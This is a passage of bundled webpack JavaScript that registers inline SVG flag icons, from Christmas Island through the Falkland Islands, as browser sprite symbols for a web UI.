  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cx\"><path fill=\"#0021ad\" d=\"M0 0h513v342H0z\" /><path fill=\"#1c8a42\" d=\"M0 0h513v342\" /><path fill=\"#FFF\" d=\"m77.6 272 5.7 11.9 12.8-3-5.7 11.9 10.3 8.1-12.8 2.9V317l-10.3-8.3-10.2 8.3v-13.2l-12.8-2.9 10.3-8.1-5.8-11.9 12.9 3zm-37.1-98.9 5.7 11.9 12.8-3-5.7 11.8 10.3 8.2-12.9 2.9.1 13.2-10.3-8.3-10.3 8.3.1-13.2-12.9-2.9 10.4-8.2L22 182l12.8 3zm37.1-80.9 5.7 11.8 12.8-2.9-5.7 11.8 10.3 8.2-12.8 2.9v13.1l-10.3-8.2-10.2 8.2V124l-12.8-2.9 10.3-8.2-5.8-11.8L72 104zm46.1 62.9 5.7 11.9 12.8-3-5.7 11.9 10.3 8.1-12.8 2.9v13.2l-10.3-8.2-10.2 8.2v-13.2l-12.8-2.9 10.3-8.1-5.7-11.9 12.8 3zm-32.9 54 4.4 13.7h14.5L98 231.3l4.5 13.7-11.7-8.4-11.7 8.4 4.5-13.7-11.7-8.5h14.4z\" /><circle cx=\"267.1\" cy=\"170.7\" r=\"74.5\" fill=\"#ffc639\" /><path fill=\"#1c8a42\" d=\"M267.1 220.3h24.8s10.8-19 0-37.2l24.8-24.8-12.4-24.8h-12.4s-6.2 18.6-31 18.6-31-18.6-31-18.6h-12.4l12.4 24.8-12.4 24.8 12.4 12.4s12.4-24.8 37.2-12.4c0 0 10.5 15.5 0 37.2\" /><path fill=\"#ffc639\" d=\"M464.4 92.2c.6-2.9-.2-17.6-.2-20.7 0-21.3-13.9-39.4-33.2-45.7 5.9 12 9.2 25.4 9.2 39.7 0 4.8-.4 9.5-1.1 14.1-2.9-4.7-6.6-8.9-11.2-12.6-17.1-13.6-40.6-14-57.9-2.5 13.4 2.9 26.3 8.9 37.7 18 9 7.1 16.2 16.8 21.7 26.1 0 0-17.8 10.9-31 15.1s-42.3 7.9-42.3 7.9c72 12 132-36 132-36-6.5-13.4-15.8-4-23.7-3.4\" /></symbol>"
});
var cx_result = browser_sprite_build_default().add(cx_symbol);
/* harmony default export */ const cx = ((/* unused pure expression or super */ null && (cx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cy.svg


var cy_symbol = new (browser_symbol_default())({
  "id": "cy",
  "use": "cy-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cy\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#DB7D00\" d=\"M141.7 154.7s.2 67.1 74.7 65.3l4.5 13.9h8.9s-7.4-41.1 60.1-41.5c0 0 0-27.6 27.6-27.6H359s-66-51.8 58.9-118l1.8-13.1s-129.9 71-198.9 57.2c0 0 10.7 42.5-10.8 42.5-10.8 0-9.7-8.1-32.3-8.1-18.7 0-17.3 19.7-26.3 19.5-8.9-.2-18.8-12.3-19.6-10.2-.7 2.1 9.9 20.1 9.9 20.1\" /><g fill=\"#006651\"><path d=\"M237.2 308.1c6.9-5 13-6.6 22.4-8.3s19.4-4.4 24.6-5.8-17.7 6.6-23.5 8.3c-5.8 1.6-23.5 5.8-23.5 5.8m37.9-14.7c-1.9-11.9 2.8-24.3 13.5-29.3 2.5 8.6-5.2 23.2-13.5 29.3m18.2-6.2c-5.8-9.8 4-22.6 11.1-28.8 3.3 6-2.5 23.7-11.1 28.8m16.9-7.6c-6.2-8.4 1.1-23.2 8.8-29 3.1 8.2.1 23.2-8.8 29m16.9-10.6c-5.6-8-1.7-20.4 6.3-28.4 5.8 6.6.9 21-6.3 28.4m13.5-10.7c-4.7-7.5 1.1-25.4 8.6-30.4 3.3 6.6.8 25.4-8.6 30.4m10.8-2.8c-1.4-10.8 17.4-22.7 25.2-22.4-.9 8.9-8.9 18.6-25.2 22.4m-10.5 12.2c8.8-9.1 26-9.1 32.1-7.2-1.7 5.3-21.9 16.9-32.1 7.2\" /><path d=\"M328.7 276.8c12.4-3.3 20.5-6.1 27.9 1.7-5.2 6.6-25.4 4.7-27.9-1.7m-17.7 8c11.9-6.4 26.3 3 28.5 8.6-13.3 5.5-28.7-7.2-28.5-8.6m-16.3 9.2c10.8-4.1 23.2 1.4 28.2 7.5-5.8 2.7-21 5.7-28.2-7.5m-14.9 4.7c12.4-1.4 24.4 8 27 13.4-15.9 1.5-22-3.2-27-13.4m-4 9.4c-6.9-5-13-6.6-22.4-8.3s-19.4-4.4-24.6-5.8c-5.3-1.4 17.7 6.6 23.5 8.3 5.8 1.6 23.5 5.8 23.5 5.8m-37.9-14.7c1.9-11.9-2.8-24.3-13.5-29.3-2.5 8.6 5.2 23.2 13.5 29.3m-18.2-6.2c5.8-9.8-4-22.6-11.1-28.8-3.3 6 2.5 23.7 11.1 28.8m-16.9-7.6c6.2-8.4-1.1-23.2-8.8-29-3.1 8.2-.1 23.2 8.8 29M185.9 269c5.6-8 1.7-20.4-6.3-28.4-5.8 6.6-.9 21 6.3 28.4m-13.5-10.7c4.7-7.5-1.1-25.4-8.6-30.4-3.3 6.6-.8 25.4 8.6 30.4m-10.8-2.8c1.4-10.8-17.4-22.7-25.2-22.4.9 8.9 8.9 18.6 25.2 22.4m10.5 12.2c-8.8-9.1-26-9.1-32.1-7.2 1.7 5.3 21.9 16.9 32.1 7.2\" /><path d=\"M184.3 276.8c-12.4-3.3-20.5-6.1-27.9 1.7 5.2 6.6 25.4 4.7 27.9-1.7m17.7 8c-11.9-6.4-26.3 3-28.5 8.6 13.3 5.5 28.7-7.2 28.5-8.6m16.3 9.2c-10.8-4.1-23.2 1.4-28.2 7.5 5.8 2.7 21 5.7 28.2-7.5m14.9 4.7c-12.4-1.4-24.4 8-27 13.4 15.9 1.5 22-3.2 27-13.4\" /></g></symbol>"
});
var cy_result = browser_sprite_build_default().add(cy_symbol);
/* harmony default export */ const cy = ((/* unused pure expression or super */ null && (cy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cz.svg


var cz_symbol = new (browser_symbol_default())({
  "id": "cz",
  "use": "cz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cz\"><path fill=\"#11457e\" d=\"M0 0h513v342H0z\" /><path fill=\"#d7141a\" d=\"M513 171v171H0l215-171z\" /><path fill=\"#FFF\" d=\"M513 0v171H215.185L0 0z\" /></symbol>"
});
var cz_result = browser_sprite_build_default().add(cz_symbol);
/* harmony default export */ const cz = ((/* unused pure expression or super */ null && (cz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/de.svg


var de_symbol = new (browser_symbol_default())({
  "id": "de",
  "use": "de-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"de\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#FFDA44\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var de_result = browser_sprite_build_default().add(de_symbol);
/* harmony default export */ const de = ((/* unused pure expression or super */ null && (de_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dj.svg


var dj_symbol = new (browser_symbol_default())({
  "id": "dj",
  "use": "dj-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dj\"><path fill=\"#12ad2b\" d=\"M0 0h513v342H0z\" /><path fill=\"#6ab2e7\" d=\"M513 0v166.7L0 170.8V0z\" /><path fill=\"#FFF\" d=\"M256 170.7 0 342V0z\" /><path fill=\"#d7141a\" d=\"m89.8 92.5 17 52.4H162l-44.6 32.5 17 52.4-44.6-32.4-44.6 32.4 17-52.4-44.6-32.5h55.2z\" /></symbol>"
});
var dj_result = browser_sprite_build_default().add(dj_symbol);
/* harmony default export */ const dj = ((/* unused pure expression or super */ null && (dj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dk.svg


var dk_symbol = new (browser_symbol_default())({
  "id": "dk",
  "use": "dk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dk\"><path fill=\"#c60c30\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M190 0h-60v140H0v60h130v142h60V200h323v-60H190z\" /></symbol>"
});
var dk_result = browser_sprite_build_default().add(dk_symbol);
/* harmony default export */ const dk = ((/* unused pure expression or super */ null && (dk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dm.svg


var dm_symbol = new (browser_symbol_default())({
  "id": "dm",
  "use": "dm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dm\"><path fill=\"#496E2D\" d=\"M0 0h513v342H0z\" /><path d=\"M0 110.7v120h513v-120z\" /><path fill=\"#FFDA44\" d=\"M0 110.7h513v40H0z\" /><path fill=\"#FFF\" d=\"M0 190.7h513v40H0z\" /><path d=\"M196 0h120v342H196z\" /><path fill=\"#FFDA44\" d=\"M196 0h40v342h-40z\" /><path fill=\"#FFF\" d=\"M274.7 0h40v342h-40z\" /><circle cx=\"256\" cy=\"170.7\" r=\"123.1\" fill=\"#D80027\" /><path fill=\"#496E2D\" d=\"m256 58.6 4.6 14.2h15l-12.1 8.9 4.6 14.2-12.1-8.8-12.1 8.8 4.6-14.2-12.1-8.9h15zM190.1 80l12.2 8.8 12.1-8.8-4.6 14.3 12.1 8.8h-15l-4.6 14.2-4.7-14.2h-15l12.1-8.8zm-40.7 56h15l4.6-14.2 4.7 14.2h15l-12.2 8.8 4.7 14.3-12.2-8.8-12.1 8.8 4.6-14.3zm0 69.3 12.1-8.8-4.6-14.3L169 191l12.2-8.8-4.7 14.3 12.2 8.8h-15l-4.7 14.3-4.6-14.3zm40.7 56.1 4.6-14.3-12.1-8.8h15l4.7-14.3 4.6 14.3h15l-12.1 8.8 4.6 14.3-12.1-8.9zm65.9 21.4-4.6-14.3h-15l12.1-8.8-4.6-14.3 12.1 8.8 12.1-8.8-4.6 14.3 12.1 8.8h-15zm65.9-21.4-12.2-8.9-12.1 8.9 4.6-14.3-12.1-8.8h15l4.6-14.3 4.7 14.3h15l-12.1 8.8zm40.7-56.1h-15l-4.6 14.3-4.7-14.3h-15l12.2-8.8-4.7-14.3L343 191l12.1-8.8-4.6 14.3zm0-69.3-12.1 8.8 4.6 14.3-12.1-8.8-12.2 8.8 4.7-14.3-12.2-8.8h15l4.7-14.2 4.6 14.2zm-40.7-56-4.6 14.3 12.1 8.8h-15l-4.7 14.2-4.6-14.2h-15l12.1-8.8-4.6-14.3 12.1 8.8zM279.3 168.7c-11-21.1-14.5-25.1-14.5-25.1s.4-9.7.4-15.6c0-8.8-7.4-15.8-16.5-15.8-8.6 0-15.7 2.9-16.5 11-4.2.9-8.6 4.1-8.6 10.7 0 4.8 1 7.3 5.2 9.3 2.1-4.6 4.3-4.8 9.3-6.4.8.6 1.7 3 2.6 3.4l.3 1s-13.3 6.6-13.3 30.9c0 29.5 22 45.4 22 45.4l-1.8.3-1.9 7.1h22v-7.2l11 17.5c.3-.3 10.2-47.6.3-66.5\" /></symbol>"
});
var dm_result = browser_sprite_build_default().add(dm_symbol);
/* harmony default export */ const dm = ((/* unused pure expression or super */ null && (dm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/do.svg


var do_symbol = new (browser_symbol_default())({
  "id": "do",
  "use": "do-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"do\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 215.2h211.5v126.1H0z\" /><path fill=\"#0052B4\" d=\"M0 0h211.5v126.2H0z\" /><path fill=\"#D80027\" d=\"M300.5 0H512v126.2H300.5z\" /><path fill=\"#0052B4\" d=\"M300.5 215.2H512v126.1H300.5z\" /><g stroke=\"#FFF\" stroke-miterlimit=\"10\" stroke-width=\"5\"><path fill=\"#0052B4\" d=\"M256 130h-49.9v49.4s19.5 6 49.9 6z\" /><path fill=\"#D80027\" d=\"M206.1 179.4v6c0 27.5 22.3 49.9 49.9 49.9v-49.9c-30.4 0-49.9-6-49.9-6z\" /><path fill=\"#0052B4\" d=\"M256 235.3c27.5 0 49.9-22.3 49.9-49.9v-6s-19.5 6-49.9 6z\" /><path fill=\"#D80027\" d=\"M256 130v55.4c30.4 0 49.9-6 49.9-6V130z\" /></g></symbol>"
});
var do_result = browser_sprite_build_default().add(do_symbol);
/* harmony default export */ const icons_do = ((/* unused pure expression or super */ null && (do_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dz.svg


var dz_symbol = new (browser_symbol_default())({
  "id": "dz",
  "use": "dz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dz\"><path fill=\"#41662E\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256.5 0H513v342H256.5z\" /><g fill=\"#D80027\"><path d=\"m341.5 105.3-29.4 40.4-47.5-15.4 29.4 40.4-29.4 40.4 47.5-15.4 29.4 40.4v-50l47.5-15.5-47.5-15.4z\" /><path d=\"M309.9 276.7c-58.5 0-106-47.5-106-106s47.5-106 106-106c18.3 0 35.4 4.6 50.4 12.7-23.5-23-55.7-37.2-91.2-37.2-72 0-130.4 58.4-130.4 130.4S197.1 301 269.1 301c35.5 0 67.7-14.2 91.2-37.2-14.9 8.2-32.1 12.9-50.4 12.9\" /></g></symbol>"
});
var dz_result = browser_sprite_build_default().add(dz_symbol);
/* harmony default export */ const dz = ((/* unused pure expression or super */ null && (dz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ec.svg


var ec_symbol = new (browser_symbol_default())({
  "id": "ec",
  "use": "ec-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ec\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 170.7h513V256H0z\" /><path fill=\"#D80027\" d=\"M0 256h513v85.3H0z\" /><circle cx=\"256\" cy=\"171\" r=\"60\" fill=\"#FFDA44\" /><path fill=\"#4C1F00\" d=\"M369.2 79.9s-27.2-13.8-33.9-16-49.1-13.2-49.1-7c0 10.3-13.5 12-15.5 12s-2-5.3-14.8-5.3-13.7 4.8-15.8 4.8c-2.2 0-14.5-1-14.5-11.5 0-5.2-42.9 4-49.1 7-6.1 3.1-33.9 16-33.9 16s45.8 2.7 53.9 6.2 43.8 16.5 43.8 16.5l-2.8 13.3h37.8l-3.8-13.3s35.1-12.7 43.8-16.5 53.9-6.2 53.9-6.2\" /><path fill=\"#57BA17\" d=\"M217.7 171.7c0 21.1 17.2 38.3 38.3 38.3s38.3-17.2 38.3-38.3v-11.5h-76.5v11.5z\" /><path fill=\"#338AF3\" d=\"M256 110.5c-21.1 0-38.3 17.2-38.3 38.3v11.5h76.5v-11.5c.1-21.1-17.1-38.3-38.2-38.3\" /></symbol>"
});
var ec_result = browser_sprite_build_default().add(ec_symbol);
/* harmony default export */ const ec = ((/* unused pure expression or super */ null && (ec_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ee.svg


var ee_symbol = new (browser_symbol_default())({
  "id": "ee",
  "use": "ee-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ee\"><path fill=\"#111\" d=\"M0 0h513v342H0z\" /><path fill=\"#368FD8\" d=\"M0 0h513v114H0z\" /><path fill=\"#FFF\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var ee_result = browser_sprite_build_default().add(ee_symbol);
/* harmony default export */ const ee = ((/* unused pure expression or super */ null && (ee_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eg.svg


var eg_symbol = new (browser_symbol_default())({
  "id": "eg",
  "use": "eg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"eg\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#C09300\" d=\"M220.3 204.4s0-58.4 4.5-64.7c3.1-4.3 16.8 5.2 22.7 4.5 0 0 4.2-7.5 4.5-12 .3-4.6-1.1-7.6-4.9-6.2 0 0-1.2-2.1.5-3.3 1.6-1.2 5.6.1 5.6.1s-.5-1 1.6-.9c2.9.2 7.2 1.4 7.4 5.6.2 3.1.3 7.7.4 8.7.7 6.8 2.7 8.7 2.7 8.7s18.4-9.2 22-5.2c3.3 3.8 4.5 64.7 4.5 64.7l-18.1-16.8 12.1 29.5s-14.4 2.4-28.9 2.4-31.1-4.2-31.1-4.2l13.8-28.2z\" /></symbol>"
});
var eg_result = browser_sprite_build_default().add(eg_symbol);
/* harmony default export */ const eg = ((/* unused pure expression or super */ null && (eg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eh.svg


var eh_symbol = new (browser_symbol_default())({
  "id": "eh",
  "use": "eh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"eh\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#428823\" d=\"M0 228h513v114H0z\" /><g fill=\"#D80027\"><path d=\"M256 171 0 342V0zm53.1 0c0-22.9 13.1-42.1 34.6-46.8-3.3-.7-6.7-1.1-10.3-1.1-26.4 0-47.9 21.4-47.9 47.9s21.4 47.9 47.9 47.9c3.5 0 7-.4 10.3-1.1-21.5-5.1-34.6-24.2-34.6-46.8\" /><path d=\"m365 129.2 10.3 31.7h33.3l-27 19.6 10.3 31.7-26.9-19.6-27 19.6 10.3-31.7-27-19.6h33.4z\" /></g></symbol>"
});
var eh_result = browser_sprite_build_default().add(eh_symbol);
/* harmony default export */ const eh = ((/* unused pure expression or super */ null && (eh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/er.svg


var er_symbol = new (browser_symbol_default())({
  "id": "er",
  "use": "er-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"er\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#56AF35\" d=\"M0 0h513v171H0z\" /><path fill=\"#D80027\" d=\"m0 342 513-171L0 0z\" /><g fill=\"#ffc945\"><path d=\"M134.7 231.5c33.6 0 60.8-27.2 60.8-60.8s-27.2-60.8-60.8-60.8-60.8 27.2-60.8 60.8 27.2 60.8 60.8 60.8m0 24.3c-47 0-85.2-38.1-85.2-85.2s38.1-85.2 85.2-85.2 85.2 38.1 85.2 85.2-38.2 85.2-85.2 85.2\" /><circle cx=\"119.5\" cy=\"148.3\" r=\"17.5\" /><circle cx=\"148.9\" cy=\"158.5\" r=\"17.5\" /><circle cx=\"134.7\" cy=\"135.2\" r=\"17.5\" /><circle cx=\"119.5\" cy=\"172.7\" r=\"17.5\" /><circle cx=\"149.9\" cy=\"182.8\" r=\"17.5\" /><circle cx=\"122.5\" cy=\"198\" r=\"17.5\" /><circle cx=\"145.9\" cy=\"205.2\" r=\"17.5\" /></g></symbol>"
});
var er_result = browser_sprite_build_default().add(er_symbol);
/* harmony default export */ const er = ((/* unused pure expression or super */ null && (er_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/es.svg


var es_symbol = new (browser_symbol_default())({
  "id": "es",
  "use": "es-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"es\"><path fill=\"#FFF\" d=\"M0 0h22.5v15H0z\" /><path fill=\"#D03433\" d=\"M0 0h22.5v4H0zm0 11h22.5v4H0z\" /><path fill=\"#FBCA46\" d=\"M0 4h22.5v7H0z\" /><path fill=\"#FFF\" d=\"M7.8 7h1v.5h-1z\" /><path fill=\"#A41517\" d=\"M7.2 8.5c0 .3.3.5.6.5s.6-.2.6-.5L8.5 7H7.1zM6.6 7c0-.3.2-.5.4-.5h1.5c.3 0 .5.2.5.4V7l-.1 1.5c-.1.6-.5 1-1.1 1s-1-.4-1.1-1z\" /><path fill=\"#A41517\" d=\"M6.8 7.5h2V8h-.5l-.5 1-.5-1h-.5zM5.3 6h1v3.5h-1zm4 0h1v3.5h-1zm-2.5-.5c0-.3.2-.5.5-.5h1c.3 0 .5.2.5.5v.2q0 .3-.3.3H7c-.1 0-.2-.1-.2-.2z\" /></symbol>"
});
var es_result = browser_sprite_build_default().add(es_symbol);
/* harmony default export */ const es = ((/* unused pure expression or super */ null && (es_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/et.svg


var et_symbol = new (browser_symbol_default())({
  "id": "et",
  "use": "et-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"et\"><path fill=\"#20AA46\" d=\"M0 0h22.5v5H0z\" /><path fill=\"#E92F3B\" d=\"M0 10h22.5v5H0z\" /><path fill=\"#FADF50\" d=\"M0 5h22.5v5H0z\" /><circle cx=\"11.3\" cy=\"7.5\" r=\"5.2\" fill=\"#205CCA\" /><g fill=\"none\" stroke=\"#FFDB3D\"><path stroke-width=\".5\" d=\"m11.3 8.8-2.1 1.5.8-2.4-2-1.5h2.5l.8-2.3.8 2.3h2.6l-2.1 1.5.8 2.4zm-1-2.4h1.9M9.9 7.8l1.3 1m.8-2.6.7 1.8M10 7.9l.6-1.8M11 9l1.6-1.1\" /><path stroke-width=\".25\" d=\"m8.7 3.9 1.1 1.6m4-1.7-1 1.6m-1.5 4.7V12M8.9 8.3 7.1 9m8.4 0-1.8-.7\" /></g></symbol>"
});
var et_result = browser_sprite_build_default().add(et_symbol);
/* harmony default export */ const et = ((/* unused pure expression or super */ null && (et_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eu.svg


var eu_symbol = new (browser_symbol_default())({
  "id": "eu",
  "use": "eu-usage",
  "viewBox": "0 0 810 540",
  "content": "<symbol viewBox=\"0 0 810 540\" aria-hidden=\"true\" id=\"eu\"><path fill=\"#039\" d=\"M0 0h810v540H0z\" /><path fill=\"#FC0\" d=\"m404.951 59.865 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-90 24 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-66 66 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-24 89.999 6.735 20.719h21.894l-17.633 12.813 6.638 20.74-17.634-12.813-17.634 12.813 6.736-20.731-17.633-12.811h21.796zm24 90.001 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm66 66 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm180-312 6.735 20.718h21.894l-17.633 12.812 6.637 20.74-17.633-12.812-17.635 12.812 6.737-20.729-17.633-12.812h21.795zm66 66 6.735 20.718h21.894l-17.633 12.812 6.637 20.74-17.633-12.812-17.635 12.812 6.737-20.729-17.633-12.812h21.795zm24 90 6.735 20.718h21.894l-17.633 12.813 6.638 20.74-17.634-12.813-17.634 12.813 6.736-20.731-17.633-12.811h21.796zm-24 90 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm-156 90 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm90-24.001 6.735 20.719h21.894l-17.633 12.812 6.639 20.74-17.635-12.812-17.633 12.812 6.735-20.73-17.633-12.811h21.797z\" /></symbol>"
});
var eu_result = browser_sprite_build_default().add(eu_symbol);
/* harmony default export */ const eu = ((/* unused pure expression or super */ null && (eu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fi.svg


var fi_symbol = new (browser_symbol_default())({
  "id": "fi",
  "use": "fi-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fi\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#2E52B2\" d=\"M513 129.3V212H203.7v130H121V212H0v-82.7h121V0h82.7v129.3z\" /></symbol>"
});
var fi_result = browser_sprite_build_default().add(fi_symbol);
/* harmony default export */ const fi = ((/* unused pure expression or super */ null && (fi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fj.svg


var fj_symbol = new (browser_symbol_default())({
  "id": "fj",
  "use": "fj-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fj\"><path fill=\"#62B5E5\" d=\"M0 0h513v342H0z\" /><path fill=\"#F3F3F3\" d=\"M307.1 127.1v92c0 61.6 80.5 80.5 80.5 80.5s80.4-19 80.4-80.6v-92l-80.5-23z\" /><path fill=\"#D80027\" d=\"M468 132.8V98.3H307.1v34.5h69v69h-69v23h69V296c6.9 2.5 11.5 3.5 11.5 3.5s4.6-1.1 11.5-3.5v-71.2h69v-23h-69v-69z\" /><g fill=\"#FFF\"><path d=\"M0 0h256.5v170.6H0z\" /><path d=\"m155.9 115 100.6 55.6v-15.8L184.6 115zm-55.7-59.3L0 0v15.8l71.8 39.9z\" /></g><path fill=\"#0052B4\" d=\"m196.9 115 59.6 32.9V115zm-41 0 100.6 55.6v-15.8L184.6 115zm73.4 55.6-73.5-40.9v40.9zM45.2 115 0 140.1V115zm55 7.1v48.6H12.8zM59.1 55.7 0 22.8v32.8s59.1 0 59.1.1m41.1 0L0 0v15.8l71.8 39.9zM26.7 0l73.5 40.8V0zm184.2 55.7 45.6-25.1v25.1zm-55-7.2V0h87.4z\" /><g fill=\"#D80027\"><path d=\"M144.3-.2h-32.1v69.5H0v32.1h112.2v69.5h32.1v-69.5h112.2V69.3H144.3z\" /><path d=\"m155.9 115 100.6 55.6v-15.8L184.6 115zm-84.1 0L0 154.9v15.8L100.2 115zm28.4-59.3L0 0v15.8l71.8 39.9zm83.9 0 72.4-39.9V0L155.9 55.7z\" /></g></symbol>"
});
var fj_result = browser_sprite_build_default().add(fj_symbol);
/* harmony default export */ const fj = ((/* unused pure expression or super */ null && (fj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fk.svg


var fk_symbol = new (browser_symbol_default())({
  "id": "fk",
  "use": "fk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fk\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /><path fill=\"#1F8BDE\" d=\"M312.2 194.2v-90c0-8.5 6.5-15.3 15-15.3h120.5c8.3 0 15 6.8 15 15.3v90c0 75.2-75.2 105.3-75.2 105.3s-75.3-30.1-75.3-105.3\" /><path fill=\"#FFF\" d=\"M312.2 194.2v-90c0-8.5 6.5-15.3 15-15.3h120.5c8.3 0 15 6.8 15 15.3v90c0 75.2-75.2 105.3-75.2 105.3s-75.3-30.1-75.3-105.3m79.6 86.3c7.9-4.5 15.9-10 23.2-16.7 20.5-18.5 32.6-41.4 32.6-69.7v-90c0-.3-120.4-.3-120.4-.3v90.3c0 28.3 12.1 51.2 32.6 69.7 8.3 7.5 17.6 13.9 27.6 19 1.4-.6 2.8-1.4 4.4-2.3\" /><path fill=\"#187536\" d=\"M347.1 193.4c-2.6-7.9 1.7-14.3 10.1-14.3h60.5c8.2 0 12.8 6.3 10.1 14.3l-5.5 16.5c-2.6 7.9-8.9 9.2-15.8 4 0 0 2.6-4.8-19.1-4.8s-19.1 4.8-19.1 4.8c-6.1 5.7-13.1 4-15.8-4 .1.1-5.4-16.5-5.4-16.5\" /><path fill=\"#FFF\" d=\"M357.4 179.1c8.1 1.6 17.8-15 30.1-15 13.1 0 21.8 17.1 30.1 15 7.4-1.8 15-22.2 15-30.1 0-16.6-20.2-30.1-45.1-30.1s-45.1 13.5-45.1 30.1c-.1 8.5 6.6 28.5 15 30.1m-1.4 91.6c6.2.4 12.5-1.8 17.2-6.5l9-9c2.9-2.9 7.5-2.9 10.4 0l9 9c4.7 4.7 11 6.9 17.1 6.5 5.3-.3 32.5-33.5 